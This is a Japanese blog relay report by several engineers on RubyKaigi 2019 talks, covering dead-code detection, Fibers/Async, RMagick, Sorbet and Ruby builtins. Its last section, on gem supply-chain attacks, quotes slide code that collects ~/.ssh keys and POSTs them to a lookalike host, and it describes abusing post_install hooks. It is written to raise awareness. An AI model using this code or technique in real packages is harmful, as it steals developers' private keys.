こんにちは。浪速のサウスポーことpyama86 です。先日開催された RubyKaigi 2019にGMOペパボから25名のエンジニアが参加しました。25名!!!やばいですね!!!僕の小学校のクラスの半分くらいの人類が参加したことになります。
RubyKaigi 2019は本当に多くのセッションがあり、とても一度では書ききれるものではありません。GW前と、GW後の2回に分けて、リレー形式で参加レポートをお届けします。
Cleaning up a huge ruby application
こんにちは。ogidow です。 僕のバトンではDay3に行われた @riseshia さんの Cleaning up a huge ruby application についてレポートします。
資料はこちらです。
こちらのセッションでは巨大なRubyアプリケーションのコードを削除することに焦点をあて、コードを消すことのメリットや難しさやその難しさを克服するために行った手法の紹介がありました。 以下にセッションを振り返ってみます。
なぜコードを消すのか
コードを消すことのメリットについて
- 読むべきコード量を減らす
- ライブラリへの依存を減らす
- テストの実行時間やアプリの起動時間を減らす
という点をあげ、結果的に生産性の向上に繋がるとお話しされていました。 これは僕の担当している minne でも感じていて、特に「テストの実行時間」は開発速度に直結していると感じます。 また個人的にですが、テストの実行時間が長いとテストを書くことが億劫になってしまいます。
なぜコードを消すことは難しいのか
コードを消すには本当にコードが利用されていないか判断しなければなりませんが、Ruby はリフレクションが多様される文化であるため単純に「grep に引っかからなかった」というだけでは本当にコードが利用されていないのか確信が持てません。 一方、プロダクトは継続的に開発されておりコードは増え続けます。 コードが増えれば増えるほど判断もより難しくなり結果として優先度が低くなってしまいます。
そこで「KitchenCleaner」という取り組みを行ったり「IseqLogger」や「oneshot coverage」などの利用されていないコードを検出する仕組みを開発したそうです。
KitchenCleaner
KitchenCleanerは
- 1年間アクセスのないController、
- 3ヶ月間実行されていないBatchクラス、
- 利用されていない chanko unit
を自動で検出し、Issue をたて開発者をアサインします。 アサインされた開発者は検出されたコードを調べ削除するかどうかを判断します。 この取り組みで確実に削除されたコードの量は増えたようですが判断の難しさなどから、削除のスピードはいまいちな面があったそうです。
IseqLogger
コードカバレッジを本番環境で計測することが、機械的にコードが実行されたかどうかを判断できます。 しかし、通常の通常のコードカバレッジの計測はコードの各行が実行されたか否かの情報を配列に持つ必要があり大量にメモリを消費したり、行の実行ごとにカウントアップを行うためパフォーマンスの面で大きな懸念があります。 そこで「IseqLogger」という仕組みを思いついたそうです。
Iseq は Ruby の VM 用にコンパイルされた一連の命令のことで、クラスやメソッド、モジュールなどがどのファイルのどの行で定義されているのか等の情報を持っています。
例えば
# test.rb
class Hoge
def hoge
puts "hoge"
end
def fuga
puts "fuga"
end
end
のような クラス を資料に出てくる「traverse」メソッドを使ってIseqの情報を収集すると以下のようにクラスやメソッドの定義されているファイルや位置を知ることができます。 便利ですね。
{ path: "test.rb", lineno: 1, label: "<main>" }
{ path: "test.rb", lineno: 1, label: "<class:Hoge>" }
{ path: "test.rb", lineno: 2, label: "hoge" }
{ path: "test.rb", lineno: 6, label: "fuga" }
IseqLogger はIseqを初めて実行するまで中身の読み込みを遅延させる layzy loding 機能をフックしコードが実行された場合だけ、Iseq から取得できるコードの情報を記録する仕組みです。 この仕組みで実行されたコードの情報をロギングします。 ロギングした情報と最新のコードベースから取得したIseqの情報を比較することで利用されていないコードを検出したそうです。 この方法はパフォーマンスにほぼ影響を与えることなく利用されていないコードを検出するメリットがある一方、Ruby 自体にパッチをあて自前でビルドする必要があるというデメリットもあります。
oneshot coverage
oneshot coverage は Ruby2.6 で導入された機能です。 oneshot coverage では実行された行のみを記録するため通常のカバレッジ計測に比べ大幅にメモリ利用量削減できます。 また、各行について最初の1回だけ記録を行いその行のフックが消されるので実行速度の懸念も解消されます。
この方法は Ruby 標準の機能利用するので「IseqLogger」のように Ruby にパッチを当てる必要がありません。 また、パフォーマンスの懸念なく通常のカバレッジのように行ごとの詳細な情報が得ることができます。 デメリットとしてはログの量が大量になることと、IseqLogger に比べると利用されていないコードの検出が難しいそうです。
終わりに
Cookpadさんではこれらの方法で5万行以上のコードを削除したそうです。
ちなみに、minne で rails stats を実行したところ minne の Code LOC が約5万行でした。
これを考えると5万行という数字がいかに凄いか思い知らされますね。
利用されていないコードの削除にコミットするために Ruby のコアな部分に潜っていくというのはかなり刺激的でした。 また、知識があるのとないのとでは問題解決手法の幅に大きな差が出てくることを改めて実感しました。 これを機に Ruby のコアな部分も学習していきたいです。
僕からのレポートは以上です。それでは次の方にバトンを渡します。
Fibers Are the Right Solution
こんにちは、tascriptです。僕のバトンではDay1のSamuel Williams(@ioquatix)さんのセッション Fibers Are the Right Solutionについてのレポートをします。現在(2019/04/26)セッションの登壇資料が公開されていないことと、英語のセッションだったこともあり、若干ドキドキしながら書いてますがこのドキドキも共有できれば幸いです。
このセッションを要約すると「Fiberを使って最大限にハードウェアを有効活用しましょう」というお話でした。 webアプリケーションにおいて、ブロッキングI/Oの処理を待つことはボトルネックになるため、この待ち時間を効率よく使いたいですよね。 そこで、ブロッキングI/Oの処理にはFiberを使ってwebアプリケーションをより効率的に動作するようにしましょうというのが目的のセッションでした。
ここで言うところの「ハードウェアを有効活用」という言葉は、ブロッキングI/Oに関連する処理にはFiberを利用することで、I/O待ちの時間をコンテキストスイッチにより無駄なく使用することで、CPUのリソースを最大限に有効活用するといったニュアンスでした。 普段CPUリソースのことまで考えてプログラミングできているか、と言われると結構怪しいし、 なによりFiberを詳しく知らなかったので以下にセッション後に感じた疑問や考えをまとめつつ、このセッションを振り返ってみます。
Fiberってなに?
FiberはThreadに似た軽量スレッドです。FiberとThreadの大きな違いは、Fiberはユーザーレベルのスレッドであるためコンテキストスイッチをユーザーが明示的に変更できるところにあります。 Fiberは親子関係を持っていて、Fiber.resumeで子へFiber.yieldで親へコンテキストスイッチします。つまり、Fiber間で並行処理を実施していくイメージです。
Fiberを使ったプログラムを実行してみます。
fiber = Fiber.new do
puts '1'
Fiber.yield
puts '3'
Fiber.yield
puts 'continue...'
end
puts 'start!'
fiber.resume
puts '2'
fiber.resume
結果は以下のようになります。
start!
1
2
3
動作イメージは以下のようになります。

このように、親と子のFiber間でコンテキストが切り替わっていることがわかります。 ちなみに、もう一度親Fiberでfiber.resumeをすると「continue…」が出力されます
マルチスレッドで処理しちゃ駄目なの?
Fiberはあくまでコルーチンなのでシングルスレッドで実行されます。ですからThreadを使用してブロッキングI/Oの処理をマルチスレッドで実施したほうが、特にI/Oの処理が増えたときに実行速度も早いんじゃないかな?という疑問を抱きました。I/Oの時間がかかるものは別スレッドで実行してメインスレッドでは別の処理を実施しておいたほうが単純に効率がいいからです。
t1 = Thread.new do
# ブロッキングI/Oの処理1
end
t2 = Thread.new do
# ブロッキングI/Oの処理2
end
# スレッドが必要になるまでメインスレッドは別の処理を実施
# スレッドの実行結果が必要なタイミングでスレッドの処理を待つ
t1.join
t2.join
このように書けばいいのですが、第一にスレッドセーフな実装を心がけなければなりません。 また、マルチスレッドの場合はスレッド同士でメモリを共有するため、 スレッドが増える度にメモリのことを意識したプログラミングをしなければいけなくなるのは、直感的に書くことができるRubyにとって大きなデメリットになってしまいます。 そこでFiberの出番です。
FiberがなぜブロッキングI/Oの処理に対して有効なの?
Fiberを使うメリットについてセッションでは以下のように説明されています。
fibers require minimal changes to existing application code and are thus a good approach for retrofitting existing systems.
つまり既存のコードの変更を最小限に抑えることができるとのこと。いまいちピンとこなかったのでうろたえていましたが、セッション内で触れていたAsync内のUsage内のコードやチュートリアルを書いてみると、Fiberのメリットがよくわかります。
Asyncは非同期I/Oのフレームワークです。Usageにも記載してされていますが、Fiberを利用してブロッキングI/Oを非同期的に制御します。 これによりブロッキングI/OをノンブロッキングI/Oのように振る舞うことができます。 つまり、Aync(Fiber)を利用することでブロッキングI/OをノンブロッキングI/Oの振る舞いをさせておけば「Fiberを使って最大限にハードウェアを有効活用しましょう」が達成できます。 簡単にAsycで非同期処理を書いてみます。
require 'async'
# ブロッキングI/O
def hello()
Async do |task|
task.sleep 1
puts "Hello World"
end
end
# 同期処理
hello
# 非同期処理
Async do
hello
hello
end
# 同期処理
hello
このようにブロッキングI/Oを同期的 or 非同期的に処理できるので、ブロッキングI/Oのループが起きても、I/O待ちの時間がなくなります。 そして、AsyncがFiberをラップしているおかげで、hello関数をコールする度にFiberが自動で生成されるのでコードもスッキリ書けます。本当に便利です。 つまり、ブロッキングI/Oに差し掛かったらAsyncで非同期処理を走らせて、Asyncによる処理の結果が必要なポイントにさしかかったら同期処理に切り替えればいいわけです。 ちなみにAsync::Taskを使うとJavaScriptのasync/awaitのように非同期処理の結果を取り出すことができます。
task = Async do
'Hello'
end
task.wait # => Hello
確かにI/O待ちが発生する処理にAync(Fiber)を使うことでボトルネックの解消に繋がります。 またAsycを使っていない既存のコードがあったとしても、ブロッキングI/Oの発生するコードをAsyncブロックに内包すればいいので改修も楽です。
まとめ
今回のRubyKaigi 2019ではRuby自体の実行速度を改善していくセッションも多い中、 Rubyのシンタックスを崩すことなくwebアプリケーションのパフォーマンス改善を実施したという点において「最高」を感じるセッションでした。 特にブロッキングI/Oが引き起こすボトルネックをこんなに簡単なシンタックスで解決できるのは驚きです。 ドキュメントを読む限り、Asyncには他にも便利な機能がたくさん備わっているみたいなので、 引き続きこのセッションに関する情報収集とアウトプットに努めたいと思います。
初めてのRubyKaigi参加でしたが、もっとRubyが好きになりました。 それでは次のrubyfriendsにバトンタッチします!
RMagick, migrate to ImageMagick 7
こんにちは、たなけんと申します。 僕のバトンでは @watson1978 さんの RMagick, migrate to ImageMagick 7 についてレポートします。
発表資料はこちらです。
RMagick は ImageMagick を利用した画像処理を行う gem です。2016年8月に ver 2.16.0 がリリースされてから長らくバージョンが更新されていませんでした。登壇者の @watson1978 さんは2018年10月から RMagick へのコントリビュートを始め、約4ヶ月後に ver 3.0.0 を、その約2ヶ月後、RubyKaigi 2019直前の2019年4月15日に ver 3.1.0 をリリースしています。
このセッションでは、RMagick の ver 3.1.0 をリリースするまでに実施した修正と今後の RMagick について発表されていました。調べたことを交えつつ発表内容をふりかえっていきます。
RMagickが抱えていた問題
RMagick 3.1.0 では ver 2.16.0 が抱えていた3つの問題「セットアップに関する問題」「メモリリーク」「セグメンテーションフォルト」に関して修正をしています。
セットアップに関する問題
macOS と Windows のそれぞれで、セットアップに関する問題がありました。
macOS での問題
Homebrew を用いて ImageMagick をインストールして RMagick を使う場合に、例えば下記のようなコマンドを実行するとエラーになります。
$ brew install imagemagick
$ gem install rmagick
Homebrew では ImageMagick7 系がインストールされますが、 RMagick は ImageMagick6 系にしか対応していないためビルドに失敗します。
では下記のように ImageMagick6 系を指定してみましょう。
$ brew install imagemagick@6
$ gem install rmagick
実はこれも失敗します。なぜなら環境変数の PKG_CONFIG_PATH が設定されていないためです。
この問題はこちらのプルリクエストで、デフォルトのPKG_CONFIG_PATHを設定するように修正されています。
Windows での問題
Windows での Ruby 環境はいくつかあり、そのなかで MingW と MSwin におけるセットアップ時の不具合を修正しています。
MingW では、 RMagick をインストールしたにも関わらず require ’rmagick’ するとライブラリが見つからない、というエラーが発生していました。これは RubyInstaller の仕様変更に伴って gem で設定すべき PATH が変わっているためです。この問題はこのプルリクエストで修正されています。
MSwin では、 RMagick をインストールしようとするとサポート対象外である旨が表示されるようになっていました。内部的には MSwin に対応しようとしている痕跡があるものの、対応しきれていない状況だったようです。このプルリクエストで MSwin をサポート対象とする修正がされています。
メモリリーク
バージョンアップに際して、55件のメモリリークが修正されています。それらを4ケースに分類し、具体例を紹介していました。
- 例外の発生によってメモリ解放処理までたどり着かない
- メモリ解放処理が書かれていない
- API の使い方にミスがあり、不必要なメモリを割り当てている(そしてメモリ解放されていない)
- ImageMagick 本体にメモリリークがある
これだけの数のメモリリークを修正しているので、恐らく機械的にメモリリークを発見する手段があるのだろうと思って聞いていたところ、 Xcode の Profiler ツールを使っているとのことでした。ただしこの Profiler ツールはテストコードの書かれている部分のみが分析対象となるため、テストコードのカバレッジを上げることが重要だと仰っていました。
セグメンテーションフォルト
5件のセグメンテーションフォルトにも対応しています。 このうち4件は修正ずみで、1件は暫定対応をしている状態とのことです。詳しくはこちらの issue をご覧下さい。
今後のRMagick
ImageMagick7 系に対応するための準備が進められていま す。ImageMagick6 系と ImageMagick7 系のそれぞれに対応できるように、どのような形で新バージョンを提供するかを思案中とのことです。
- バージョンを分岐する
- if 分岐で両方混ぜる
- 両バージョンを bundle する
意見や良いアイデアがある方はこちらのプルリクエストにコメントしてみると良いかもしれません。
おわりに
このセッションのレポートは以上です。
僕は今回初めての RubyKaigi 参加で、様々な方々が様々なアプローチで Ruby コミュニティー全体を良くしていこうと活動されていることを感じました。このような活動に支えられて Ruby を使うことができているのだと再認識し、僕自身も Ruby コミュニティーを盛り上げていくぞ!!!、というアツい気持ちになりました。
それでは、アツい気持ちを込めて次の方にバトンを渡します。
State of Sorbet: A Type Checker for Ruby
こんにちは、tokibiです。私からは @jez さんと @ptarjan さんお二人のセッションである “State of Sorbet: A Type Checker for Ruby” についてレポートします。
SorbetはRuby 3から導入が予定されているタイプチェッカーです。現時点ではソースコードは公開されておらず、Stripe社をはじめとしたいくつかの企業で開発および検証が行われています。残念ながら手元の環境で試すことはできませんので、このレポートもセッションの内容や、セッション当日に公開されたSorbetのドキュメントを参考にしつつお送りします。
Signature
Sorbetの型定義は、基本的に次のコードのようにメソッドの前に記述したSignature(sig)にブロックを渡して、引数や返り値の型を定義していきます。
# typed: true
class A
extend T::Sig
sig {params(x: Integer).returns(String)}
def foo(x)
x.to_s
end
end
このようにすると A#foo メソッドに対して、Integerを引数として受け取りStringを返すという定義が付与されます。これを元にSorbetはタイプチェックを行っていくのですが、Sorbetには静的チェックとランタイムチェックと呼ばれる動的チェックの2種類が用意されています。
Static Checks
静的チェックではRubyファイルの構文を解析することによって、定義情報に一致しないメソッド呼び出し等を検出してくれます。また、型定義を記述していない状態でも構文エラーや定数の確認は行ってくれるなど段階的な導入に対応しており、これらの挙動はRubyファイルの最上部に書かれたコメントによって次のように変更可能です。
typed: ignore- Sorbetは該当のファイルを無視する
typed: false- 構文エラーや定数の解決などに限ってチェックする
typed: true- 存在しないメソッドの呼び出しや、Signatureで定義された型と矛盾する変数の使用も含めてチェックする
実際に、Stripe社内のRubyコードでは typed: false によるチェックは100%通過しており、typed: true による未定義メソッドのチェックも80%通過する状態になっているというお話がありました。また、62%のメソッドについても既にSignatureが付与されているということで、導入はかなり進んでいるようです。
Runtime Checks
前述したように静的チェックは段階的な導入をサポートしていますので、対象のコードが静的チェックを通過したからといって構文上の問題が全く無い状態であるとは言い切れません。これを補完するような位置づけで動的チェックが用意されています。
公式ドキュメントから引用した以下の例では、引数としてIntegerを受け取る main メソッドに対してArrayを渡していますので、実行時にその旨を通知されています。
require 'sorbet-runtime'
class Example
extend T::Sig
sig {params(x: Integer).returns(String)}
def self.main(x)
"Passed: #{x.to_s}"
end
end
Example.main([]) # passing an Array!
❯ ruby example.rb
...
Parameter 'x': Expected type Integer, got type Array with unprintable value (TypeError)
Caller: example.rb:11
Definition: example.rb:6
...
セッション中のデモでは、Sorbetの構文解析を利用したエディタ(VSCode)上での定義ジャンプや自動補完を行っている様子も紹介されていました。現在はエディタを取り巻く機能開発も進んでおり、Sorbetは単なるタイプチェッカーだけではなく、Rubyの型に関連するツール群と言うこともできそうです。
Type definitions for Ruby gems
セッションを聞いている最中に、依存しているgemにSorbetのSignatureによる型定義が記述されていない場合はどうするのかなと思っていたのですが、この点についてはgemのSignatureをコミュニティ全体で更新していけるように、sorbet-typedというリポジトリが用意されていました。
私たちが自身のアプリケーション上でSorbetのCLIを使用して srb init を実行すると、Sorbetはアプリケーションが依存しているgemの型定義を前述のリポジトリから取得し、以後のタイプチェックの際に使用してくれる仕組みになっています。このリポジトリが今後どのようなポリシーの元に運用されていくのかは不明ですが、現時点ではSorbetの開発に参加しているCoinbase社の方々が主に更新しているようです。中を見てみるとActiveSupportなどの定義ファイルがいくつか配置されていました。
今後のSorbetの予定ですが、現在はエディタ関連ツールの開発が進められており、2019年の夏頃にOSS化が予定されているようです!セッションの当日に公開されたドキュメントも非常に読み応えのある内容になっていましたし、Playgroundのオンラインエディタでもいくつかのサンプルが公開されていますので、興味を持たれた方は是非のぞいてみてください。
私からのレポートは以上です!
Write a Ruby interpreter in Ruby for Ruby 3
引き続いてバトンを受け取ったkunitです。
私からは Day1 に行われた笹田さん(@_ko1)の “Write a Ruby interpreter in Ruby for Ruby 3” についてレポートします。
こちらのセッションの発表資料はこちらです。 “Write a Ruby interpreter in Ruby for Ruby 3”
このセッションでは、現在のRubyの組み込みクラス/メソッドの問題点を列挙し、それをどのように解決したらいいかという提案という形になっています。
以下にセッションを振り返っていきます。
Rubyの現状: 組み込みクラス/メソッドの定義方法
現在のRubyの組み込みクラス/メソッドは C で書かれていて、 rb_define_class でクラスを定義して、 rb_define_method でそのクラスにメソッドを追加していくという形になっています。
例として上げられていた String クラスだと以下のような形です。
void
Init_String(void)
{
rb_cString = rb_define_class("String", rb_cObject);
:
rb_define_method(rb_cString, "<=>", rb_str_cmp_m, 1);
rb_define_method(rb_cString, "==", rb_str_equal, 1);
rb_define_method(rb_cString, "===", rb_str_equal, 1);
rb_define_method(rb_cString, "eql?", rb_str_eql, 1);
:
rb_define_method(rb_cString, "length", rb_str_length, 0);
rb_define_method(rb_cString, "size", rb_str_length, 0);
:
}
String#length であれば、最終的には rb_str_length という C の関数が呼ばれるという形になります。
現状の問題点
この形でのクラス/メソッド定義には以下のような問題点があります。
メタデータの問題
C で書かれた組み込みメソッドには情報が足りておらず、以下のようなことができません。
Method#parametersでユーザ定義メソッドの引数は取れるが、組み込みメソッドは取れない- 組み込みメソッドはメソッドの性質をとりずらいので、最適化の妨げになる
- 起動が終わるまでクラス/メソッドが定義されないので、メソッドテーブルのサイズ確定といったようなことができない
性能の問題
通常は C で書かれたもののほうが Ruby で書かれたものよりも早いわけですが、それが逆転する場合があります。
例えば、以下のようなキーワード引数の処理です。
Ruby で書くと以下のように書けますが、
def dummy_func_kw(k1: 1, k2: 2)
dummy_func2(k1, k2)
end
C で書こうとするとかなり面倒なことになります。
static VALUE
tdummy_func_kw(int argc, VALUE *argv, VALUE self)
{
VALUE h;
ID ids[2] = {rb_intern("k1"), rb_intern("k2")};
VALUE vals[2];
rb_scan_args(argc, argv, "0:", &h);
rb_get_kwargs(h, ids, 0, 2, vals);
return tdummy_func2(self,
vals[0] == Qundef ? INT2FIX(1) : vals[0],
vals[1] == Qundef ? INT2FIX(2) : vals[1]);
}
記述が面倒なだけではなく、速度的にも以下のような形になります。
- 引数なしの場合は C で書かれたほうが断然早い
- 引数1個以上の場合は、Ruby のほうが断然早い
この他にも例外処理に関しても Ruby のほうが早くなるという計測結果が出てました。
生産性の問題
これは Ruby という言語の成り立ちからそうですが、C で書くよりも断然簡潔に書けます。Ruby プログラマならば、なんでも Ruby で書かせてくれよということになるんではないでしょうか。
実際、笹田さんは Ruby 2.6 の TracePoint#enable を Ruby で実装したそうです。
API に context を持っていない問題
笹田さんを中心に開発が進んでいる並行処理機構 Guild では現在のコンテキストを引き継ぐ必要があるが、今だとそれを引き継ぐ方法が複雑で処理速度が遅いものしか選択できません。
mruby では以下のように mrb_state *mrb という引数を渡しており、これを使ってコンテキストを引き継げるが、これと同じことを Ruby 側でもしようとすると API の大変更が必要になります。
static mrb_value
mrb_str_size(mrb_state *mrb, mrb_value self)
{
mrb_int len = RSTRING_CHAR_LEN(self);
return mrb_fixnum_value(len);
}
笹田さんとしては、このコンテキスト引き継ぎ問題が一番解決したいことで、今回の提案につながったということです。
解決策:Ruby でかけるようにしちゃおうよ!
というわけで、いろいろ理由を書いてきましたが、セッションのタイトルにあるように、組み込みクラス/メソッドを Ruby でかけるようにしてしまおうという提案になります。
具体的には以下のように Ruby で組み込みクラスを定義します。(__ATTR__ および __C__ は仮のもの)
class String
def length
__ATTR__.pure
__C__.str_length
end
end
そして、C 側で実態である str_length を以下のように定義します。
static VALUE
str_length(rb_ec_t *ec, VALUE str)
{
return LONG2NUM(
str_strlen(str, NULL));
}
このような書き方をできるようにすることにより、Ruby で組み込みクラス/メソッドを簡単にかけるようになり、実態は C なので性能も保証できるようになります。
本当にそれで全部解決するの?
これで全部うまく行くというほど甘いものではなく、以下のような疑問点が出てきます。
- Ruby から C を呼び出すということはオーバーヘッドにならないのか?
- 起動時に Ruby スクリプトを呼ぶということは、起動時間が長くならないのか?
これらを解決する方法も提案されています。
Ruby から C を高速に呼び出すための VM 命令を追加
やはりそのままでは遅いようで、新たに invokecfunc という VM 命令が追加されました。これにより、別途ミドルウェアを使わずに Ruby から C の関数が高速に呼び出せるようになります。
起動時間は?
起動時間が長くなるのではということに関しては、以下のようにすればいいのではという提案です。
- Ruby 2.3 に入ったバイトコードをバイナリにダンプする仕組みをつかって、バイナリデータを Ruby と一緒にコンパイル時に組み込んでしまって利用する
- 組み込んだバイナリデータを Lazy ローディング(これも 2.3 で入った)を有効にしてロードする
- 複数のバイナリデータをまとめる仕組みをあらたに作って、リソース効率を少し良くした
これらを組み合わせて使うことにより、性能低下を抑えることはできたが、純粋に C で定義するよりは2倍程度は遅くなるという計測結果が出ています。
これに関してはまだまだ工夫の余地があるようで、どちらかというと、バイナリデータを組み込んでしまうことにより Ruby が大きくなることの懸念のほうが大きく、それを誰かしてくれない?という状態のようです。
Ruby3 に向けて
今回、笹田さんは Guild の話をするのかと思っていたんですが、本発表は Guild を実装していく上で困っている点を解消するための提案ということですね。
Day1 の午前中のセッションで繰り返し話が出ていましたが、Ruby3 では、以下のことを掲げて開発が進められています。
- Static analysis
- JIT / Ruby 3x3 / Performance
- Concurrency
笹田さんのこの提案はどれにも絡むもので、Ruby で組み込みクラス/メソッドをかけるようになることで、静的解析や並行性を実現しやすくなり、その結果 Ruby で書くことで発生する性能面の問題を超えるメリットが得られるようになります。(JITが効きやすくなる、並行性が細かく制御できるようになれば性能的メリットすら出てくることになる)
RubyKaigi に参加するのは今回で3回目で、久々の参加となったわけですが、他の言語のイベントと違って、Ruby「で」作っている人よりも、Ruby「を」作っている人たちのお祭りだなぁというのを改めて実感しました。
笹田さんの発表だけでなく、その他の発表も Ruby をこのようにできるのではないかという提案がどんどんなされていって、それをその場でコミッター同士が議論するというのに何度も遭遇しました。各コミッターのRuby言語に対する理解度の高さには驚くばかりで、議論に完全においていかれるわけですが、そういう熱い議論に立ち会っているというのが RubyKaigi の醍醐味だなぁと思います。
RubyKaigi に参加すると Ruby に何かしら関わりたくなりますよね。
笹田さんのクックパッド開発者ブログのほうに書かれてますが、今回の発表のものが進むと単純な置き換え作業的なものが発生しそうなので、そういった部分にコミットしていけるといいなと思ってます。
私からのレポートは以上です。では、次の方どうぞ!
How to take over a Ruby gem
こんにちは、ペパボでコーポレートエンジニアをやっている西畑です。一部ではキーボードを作ったりProMicroをバラバラにしたりしてる人と認識されたかもしれませんが、真面目に社内システムを最高にしたり古いシステムを破壊したりしています。 今年のRubyKaigi 2019は去年と比較して、なんというかゴージャスだったなという印象です。僕は諸事情でアフターパーティーなどに参加できなかったのがとにかく残念ですが、SNS越しでもその盛り上がりが伝わってきました。オフィシャルパーティーでは商店街で盛り上がっていかにもお祭りでしたね。
さて、僕のバトンでは掲題の通り How to take over a Ruby gemについてお話します。私は英語がからっきしで去年のRubyKaigi 2018で「英語やらねば…」という気持ちになり少しだけ勉強した、みたいなレベルです。なので何か読み違い/聞き違いなどあるかもしれませんが、見つけたら優しく教えてあげてください。 ちなみに、スライドは下記に公開されています。
まずは要点をまとめてしまうと
- 公開されているGemが全て安全というわけではない
- ユーザ権限でインストールされていれば大丈夫、というわけでもない
- RubyGems.orgにアカウント持っている人は2要素認証を設定しましょう
です。最後のはRubyKaigi 2019で再三口にされたフレーズだと思います。
RubyGems、便利ですよね。 gem install RUBYGEM というコマンドはたくさん打たれます。数字はスライドを見てもらうのがいいですが、僕個人でも1日に数回打つこともあるし、CIが毎回 bundle install している環境だとそれこそ数百回と gem install がされることでしょう。
では、そのRubyGemsを気軽に、欠点やリスクを考慮せずに使ってしまうのはいいことなんでしょうか?答えはNOです。では、リスクを考慮してユーザ権限でしか実行されないようにすればいいのか?などといった話題が取り扱われていました。
What is RubyGems?
そもそもRubyGemsってなんなんだっけ?というところから解説が入りました。皆さんご存知の通りRuby製、Rubyで利用できるパッケージマネージャですね。2003年から開発されていて、今や161033個ものGemが登録されています(発表資料参照)。 そして、Bundlerと合わせて利用することで更に強力に扱うことができるようになります。
Risk
では、RubyGemsを使うことにリスクはないのでしょうか?実際にはそんなことはなくて、このセッションで主に取り扱われているテーマでした。ではどのようなことができるんだろうか?ということはスライドの24ページ目 から抜粋した下記のコードを実行してみるとわかります。
home = `cd ~; pwd`.gsub("\n", '')
data = []
Dir.glob("#{home}/.ssh/*", File::FNM_DOTMATCH).each do |file|
begin
next unless File.file?(file)
data << ["--- #{file}", File.read(file)]
rescue => e
data << e
data += e.backtrace
end
end
data.flatten!
そのまま実行すると何も表示されません。ですが、最後の行を p data.flatten! に変えるとあなたのsshに使っている鍵が表示されるはずです。そして秘密鍵が表示されるということはユーザ権限で実行されたRubyでそれが取得しうるということです。
そして、こちらのコードが次に出てきます。インターネット上のどこかにPOSTリクエストを投げていますね。
uri = URI.parse("https://subygems.org/secrets")
https = Net::HTTP.new(uri.host,uri.port).tap { |h| }
https.use_ssl = true
req = Net::HTTP::Post.new(uri.path).tap
req.body = data.flatten.join("\n")
https.request(req)
req = Net::HTTP::Post.new(uri.path).tap でPOSTリクエストを生成し、先程作成した data 変数を加工してリクエストのBodyに入れてます。これが成功するとどうなるかもうおわかりだと思いますが、sshの秘密鍵を、より正確にいえば ~/.ssh 以下のファイルをすべて持ち出せてしまいます。
しかも、ユーザがインストールしたGemは、それ自身の機能を実行しなくても(例えばrubocopであれば rubocop autocorrect などしなくても)コードを実行できます。その手段として下記の post_install メソッドを使う方法が紹介されていました。
Method: Gem.post_install — Documentation for rubygems/rubygems (master)
これはGem::installerがGem::installer#installを呼んだ時にフックされて実行されます。実験してみよう、という気持ちになって筆者が作ったGemがこれです。
hello_with_install | RubyGems.org | コミュニティのGemホスティングサービス
このGemを gem install hello_with_install でインストールしてみましょう。特にできることは増えませんしこの時点では何も起きません。このGemは単体では何もしないからです。ですがその後別のGemをインストールしてみてください。例えば gem install rubocop など。するとコンソールに yo と表示されるはずです。
ここでは yo と表示しているだけですが、任意のrubyコードが実行されていることがわかると思います。
終わったら gem uninstall hello_with_install しましょう(僕はそれを忘れて bundle install して「あっちょっとうざいなこれ」とつぶやいてしまいました)。
これらの機能を悪用すると、人々の秘密鍵を盗むだけでなくbotnetを構築することも出来てしまいます。セッションではRailsアプリケーションを想定して、他のGemのコードを悪意のあるコードに書き換えた上自らをクリーンアップしてしまう例について説明されていました。そして、これが理論上の問題、机上の空論でないことについても触れています。RubyKaigi 2019中に何度か話題に出たと思いますが bootstrap-sass で実際にそのような攻撃があったことにも触れられていました。
先の hello_with_install では yo と表示するだけでしたが、実行しているユーザの権限でできることはなんでも出来てしまいます。したがって先に上げた他のGemにを悪意あるコードに書き換えることも、悪意のあるレスポンスをクライアントに返すことも、情報を盗み出すこともできます。しかし冒頭でも上げましたがGemは簡単にインストールできて、使うことが出来ます。だからこそ 2要素認証を設定してデベロッパーたちで自衛しましょう ということです。これは著者の感想ですが、悪意のある開発者が悪意のあるコードを挿入することよりも、著名なライブラリが乗っ取られて悪意のあるコードを挿入される影響のほうが大きいというのもあると思います。
それ以外にも
セッションの前半は主にGemの持つ力と利用できる機能に関する話でした。後半は Typosquatting と Bitsquatting に関する話です。
Typosquattingとは、ユーザのタイプミス(Typo)を想定して仕掛ける攻撃のことです。
